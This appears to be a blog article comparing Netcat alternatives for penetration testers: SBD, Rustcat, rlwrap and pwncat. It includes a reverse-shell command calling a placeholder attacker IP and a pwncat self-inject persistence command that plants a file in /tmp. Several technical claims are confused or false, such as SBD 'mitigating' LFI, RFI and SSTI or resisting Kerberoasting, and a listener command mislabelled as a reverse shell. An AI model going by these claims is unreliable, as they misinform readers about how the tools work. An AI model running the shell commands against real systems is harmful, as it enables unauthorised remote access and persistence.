Netcat has long been the go-to tool for pentesters needing a reliable listener for their network activities. However, the evolving landscape of cybersecurity demands tools that offer more than just basic connectivity and file transfer capabilities. In this article, we explore some of the best alternatives to the traditional Netcat listener, each bringing its own set of advanced features and improvements to the table. From enhanced security protocols to user-friendly interfaces, these alternatives aim to enhance the pentester’s toolkit for more effective and secure penetration testing.
Key Takeaways
- SBD provides a secure alternative to Netcat with strong encryption and customizable source ports, making it suitable for sensitive TCP/IP communication.
- Rustcat leverages Rust’s memory safety to reduce common vulnerabilities and supports concurrent connections, making it a robust choice for pentesters.
- Rlwrap augments Netcat’s capabilities by enabling command history and auto-completion, enhancing the user experience during penetration testing.
- Pwncat offers advanced features tailored for red team operations, including automated privilege escalation and persistence mechanisms.
- Each alternative to Netcat presents unique benefits, and the choice depends on the specific needs of the penetration test, such as security, usability, or advanced functionality.
Exploring SBD: A Secure Netcat Alternative

Enhanced Security Features of SBD
SBD (Secure Back Door) stands out as a robust alternative to Netcat due to its focus on security. It mitigates common vulnerabilities such as Local File Inclusion (LFI), Remote File Inclusion (RFI), and Server-Side Template Injection (SSTI), which are prevalent in less secure communication tools.
The following list highlights key security features that SBD offers:
- Encrypted communication channels to prevent eavesdropping
- Authentication mechanisms to ensure that only authorized users can establish a connection
- Resistance to various injection attacks, enhancing the integrity of the data transmitted
SBD’s security enhancements make it a preferred choice for professionals who prioritize secure data transmission and system integrity.
Moreover, SBD’s security model is designed to be resilient against advanced penetration techniques such as Kerberoasting, Pass the Ticket, and SID-History Injection, which are often used in sophisticated cyber attacks.
SBD Usage and Command Syntax
SBD, a portable and secure Netcat alternative, is designed to operate across various platforms, including Unix-like systems and Win32. Its command syntax is straightforward, allowing users to quickly establish encrypted connections for secure data transfer and remote shell access.
To initiate an SBD listener, the basic syntax is as follows:
sbd -l -p [port] -e [exec] -k [key]
Where:
-lindicates listener mode-pspecifies the port number-eexecutes a command upon connection-ksets the encryption key
For client-side connection to an SBD listener, the syntax is equally simple:
sbd [host] [port] -e [exec] -k [key]
It is essential to ensure that the encryption key is securely shared between the client and server to maintain confidentiality and integrity of the communication.
SBD’s versatility is further demonstrated by its ability to execute programs upon establishing a connection, providing a powerful tool for system administrators and security professionals.
Comparing SBD with Traditional Netcat
When evaluating SBD against traditional Netcat, it’s crucial to consider the enhancements SBD brings to the table. SBD offers strong encryption, which is absent in Netcat, providing a layer of security that is essential for sensitive communications. Additionally, SBD’s ability to execute programs and its support for customizable source ports give it an edge in versatility.
Netcat’s simplicity and effectiveness have made it a staple in network toolkits. However, SBD’s continuous reconnection feature ensures a more reliable communication channel, especially in unstable network environments. Here’s a comparison of the command syntax for establishing a reverse shell:
| Command | Netcat (nc) | SBD |
|---|---|---|
| Reverse Shell | nc -e /bin/sh <ATTACKER-IP> <PORT> |
sbd -l -p 4444 -e bash -v -n |
While Netcat is often celebrated for its minimalist design, SBD’s additional features cater to users seeking more secure and robust solutions for their TCP/IP communication needs.
In practice, the choice between SBD and Netcat may come down to the specific requirements of the task at hand. For instance, Netcat’s port scanning and file transfer capabilities are straightforward and widely used, but SBD’s secure execution of commands may be preferred in environments where data integrity and confidentiality are paramount.
Rustcat: The Rust-Based Successor to Netcat

Performance and Security Advantages of Rustcat
Rustcat stands out in the realm of network utilities for its performance and security enhancements. Built using the Rust programming language, it inherits Rust’s reputation for speed and memory safety. This results in a tool that is not only faster but also less prone to memory-related security vulnerabilities compared to traditional Netcat, which is written in C.
The performance of Rustcat can be quantified by its ability to handle multiple connections efficiently, with minimal overhead. Security, on the other hand, is bolstered by Rust’s compile-time guarantees, which prevent common programming errors that could lead to security breaches.
Rustcat’s design philosophy emphasizes both efficiency and security, making it a formidable alternative for users who prioritize these aspects in a network utility.
Below is a summary of the key performance and security advantages of Rustcat:
- Speed: Leveraging Rust’s performance characteristics for faster execution.
- Memory Safety: Compile-time checks to eliminate common vulnerabilities.
- Concurrency: Efficient handling of multiple connections with Rust’s async features.
- Security: Enhanced security measures inherent to Rust’s language design.
How Rustcat Enhances User Experience
Rustcat, as a modern reimplementation of Netcat in the Rust programming language, brings significant enhancements to user experience. Its focus on reliability and efficiency is evident in its performance, which is a direct result of Rust’s emphasis on safety and speed. Rustcat simplifies the user’s workflow by providing a more intuitive interface and additional features that are not available in traditional Netcat.
One of the key improvements is the ease of managing multiple installations, thanks to tools like rustup. This flexibility allows users to switch between different versions of Rustcat for various projects without hassle. Moreover, the language’s toolchain, including rust-analyzer and rust-msvc, ensures that users have access to the latest advancements in Rust development, further enhancing the overall experience.
Rustcat’s dedication to building a tool that is not only powerful but also user-friendly is a testament to the evolving landscape of network utilities.
Another aspect where Rustcat shines is in its security features. The Rust language’s strong type system and ownership model provide compile-time guarantees that eliminate many classes of bugs that can affect security. This reassurance is crucial for penetration testers and security professionals who rely on their tools to perform without unexpected vulnerabilities.
Rustcat in Practice: Usage Scenarios for Pentesters
Rustcat’s adoption by penetration testers is driven by its enhanced performance and security features, which are critical in the fast-paced and risk-sensitive field of cybersecurity. Its user-friendly interface, complete with command autocompletion and history grabbing, streamlines the process of setting up listeners and managing connections during a pentest.
One of the standout features of Rustcat is its support for both TCP and UDP protocols, allowing for a wide range of network penetration testing scenarios. The use of colors in the terminal enhances the user experience, making it easier to distinguish between different streams of data.
Rustcat’s versatility is exemplified by its ability to handle various pentesting tasks, from probing common ports associated with services like MongoDB and GlusterFS to identifying vulnerabilities in web applications.
Below is a list of common ports that pentesters may target using Rustcat:
- 27017, 27018 – Pentesting MongoDB
- 24007, 24008, 24009, 49152 – Pentesting GlusterFS
- 44818/UDP/TCP – Pentesting EthernetIP
- 47808/udp – Pentesting BACNet
- 50030, 50060, 50070, 50075, 50090 – Pentesting Hadoop
In conclusion, Rustcat serves as a powerful tool in the arsenal of modern pentesters, providing a balance of usability and advanced functionality.
Rlwrap for OSCP: Augmenting Netcat’s Capabilities

Integrating Rlwrap with Netcat for Improved Functionality
The integration of rlwrap with Netcat significantly enhances the command-line interface by introducing features such as command line history and autocompletion. These additions are not just about convenience; they are about efficiency and speed in a pentester’s workflow.
When using rlwrap in conjunction with Netcat, the user gains the ability to recall and modify previous commands with ease, which is particularly useful during complex penetration testing sessions. The installation process is straightforward, requiring a simple command:
apt install rlwrap
Once installed, the use of rlwrap with Netcat can be initiated with the command rlwrap nc -lvnp 4444. This enhancement is immediately noticeable as commands can be autocompleted and reused, streamlining the process of managing a reverse shell.
The table below summarizes the key benefits of integrating rlwrap with Netcat:
| Feature | Benefit |
|---|---|
| Command Line History | Simplifies command recall and modification |
| Autocompletion | Speeds up command entry and reduces errors |
By adopting rlwrap, pentesters can focus more on the strategic aspects of their tasks, rather than being bogged down by the mechanics of command entry.
Key Features and Benefits of Using Rlwrap
Rlwrap, often used in conjunction with Netcat, significantly enhances the command-line interface experience. One of its key features is command line history, which allows users to easily recall and modify previously entered commands, a functionality not natively present in Netcat. This feature is particularly useful during long interactive sessions where repeating or revising commands is common.
Another notable feature is the autocompletion capability. Rlwrap’s tab-completion aids users by suggesting possible completions based on the current input, which can greatly speed up command entry and reduce the likelihood of errors.
The simplicity of rlwrap’s installation and integration with Netcat makes it an attractive tool for penetration testers. Its benefits extend beyond convenience to practical efficiency in real-world scenarios.
To summarize, the benefits of using rlwrap with Netcat include:
- Simplified command recall and modification
- Faster command entry through autocompletion
- Easy installation with a single command (
apt install rlwrap)
- Enhanced efficiency in penetration testing operations
Practical Examples of Rlwrap in Penetration Testing
In the realm of penetration testing, rlwrap serves as a powerful tool to enhance the capabilities of Netcat, especially when dealing with interactive shells. For instance, when exploiting a buffer overflow to gain a reverse shell, rlwrap can be used to provide a more stable and user-friendly interface. This is particularly useful in scenarios where the shell does not support features like command history or line editing.
Rlwrap effectively augments the functionality of Netcat by allowing for command history navigation and auto-completion, which are essential for efficiency during a penetration test.
Here are some practical examples where rlwrap can be leveraged:
- Enhancing reverse shells by providing line editing and persistent command history.
- Facilitating the exploitation of SQL injection vulnerabilities by wrapping SQLMap, enabling better interaction with the SQLMap shell.
- Improving the experience of interacting with web shells by providing a more terminal-like environment.
These examples underscore the versatility of rlwrap in various penetration testing contexts, making it an indispensable tool for security professionals.
Pwncat: A Modern Take on Netcat for Red Teamers

Understanding Pwncat’s Advanced Features
Pwncat is a powerful tool that has been designed to provide red teamers with a suite of advanced features that go beyond the capabilities of traditional Netcat. Pwncat’s modular design allows for easy extension and customization, enabling users to tailor the tool to their specific needs during penetration testing operations.
Key features of Pwncat include:
- Persistent sessions that can survive network disruptions
- Automated privilege escalation helpers
- Real-time file upload and download capabilities
- Advanced shell features like tab-completion and history
Pwncat’s ability to maintain persistent connections even when network interruptions occur is a game-changer for red teamers, ensuring that access is not lost and work can continue without interruption.
When comparing Pwncat to traditional Netcat, it is evident that Pwncat offers a more robust and flexible platform for conducting sophisticated cyber operations. Its features are a combination of various sources, such as blogs, cyber security courses, and cheat sheets, which are often found in public repositories for red/blue team materials.
Pwncat vs. Netcat: A Comparative Analysis
When comparing Pwncat to Netcat, it’s clear that Pwncat offers a suite of advanced features tailored for red team operations. While Netcat is celebrated for its simplicity and versatility, Pwncat brings enhanced capabilities to the table, making it a formidable alternative for modern penetration testing.
- Netcat is known for its Basic Connectivity, Port Scanning, File Transfer, and Remote Shell Access. It’s a tool that has stood the test of time due to its straightforward functionality.
- Pwncat, on the other hand, provides additional layers of sophistication with features that go beyond the basics. These include automated privilege escalation, persistent backdoors, and advanced file transfer mechanisms.
Pwncat’s ability to autocomplete commands and reuse them efficiently after obtaining a reverse shell is a significant advantage over the traditional Netcat listener.
In essence, Pwncat is designed not just to match Netcat’s capabilities but to exceed them, offering pentesters a more dynamic and versatile tool for their assessments.
Deploying Pwncat in Red Team Operations
Pwncat’s deployment in red team operations marks a significant advancement in the toolkit of penetration testers. Installation of pwncat can be streamlined using pip, ensuring quick setup and deployment. Once installed, red teamers can leverage pwncat’s dynamic features such as persistent reverse shells, which maintain access even if the connection is interrupted.
Pwncat provides an interactive shell with syntax highlighting and command completion, enhancing the efficiency of red team operations.
The following command initiates a pwncat listener with persistence capabilities:
pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234
This persistence is achieved by creating a file in the /tmp/ directory, allowing for a resilient connection. Red teamers can verify persistence by using a rlwrap listener on the same port after disconnecting the initial session. Pwncat’s scripting interface and encrypted communication channels further empower red teamers to conduct sophisticated and stealthy operations.
Conclusion
In summary, the quest for the best alternative to the Netcat listener has presented a variety of options, each with its own set of strengths tailored to different penetration testing scenarios. From the encryption and program execution capabilities of sbd to the memory safety and concurrent connection handling of Rustcat, the choices are diverse. The decision ultimately hinges on the specific needs of the security assessment, the environment in which the tool will be deployed, and the personal preference of the pentester. It is clear that while Netcat remains a fundamental tool, the evolving landscape of cybersecurity tools has brought forth worthy contenders that enhance, secure, and streamline the tasks at hand.
FAQ
What is SBD and how does it differ from traditional Netcat?
SBD is a secure alternative to Netcat that offers features like strong encryption, program execution, customizable source ports, and continuous reconnection. Unlike Netcat, SBD is designed with a focus on security and provides encrypted communication channels.
Can Rustcat serve as a complete replacement for Netcat?
Rustcat is a modern reimplementation of Netcat in the Rust programming language, offering improved performance and security. While it retains much of Netcat's functionality, it also introduces new features like command history, user-friendliness, UDP support, and colored output, making it a strong alternative to Netcat.
How does Rlwrap enhance the capabilities of Netcat?
Rlwrap is a utility that augments Netcat's capabilities by providing command line editing, persistent history and auto-completion features. This is particularly useful for improving the user experience during interactive sessions, such as when using Netcat as a reverse shell listener.
What advanced features does Pwncat offer to red teamers?
Pwncat provides red teamers with advanced functionalities like automatic privilege escalation, modular post-exploitation, and persistent backdoors. It's designed to streamline and automate many tasks in red team operations, offering a modern take on Netcat's capabilities.
Is it necessary to use secure alternatives to Netcat for penetration testing?
While Netcat is a powerful tool, its lack of encryption and other security features can be a limitation in certain scenarios. Secure alternatives like SBD and Rustcat provide encrypted communication and additional security features, making them necessary for sensitive environments where data protection is crucial.
What are the main considerations when choosing an alternative to Netcat for penetration testing?
The main considerations include the security features offered, ease of use, performance, compatibility with different operating systems, and specific functionalities required for the assessment. Tools like Rustcat, Pwncat, and SBD cater to different needs, so understanding the requirements of the penetration test is key to choosing the right tool.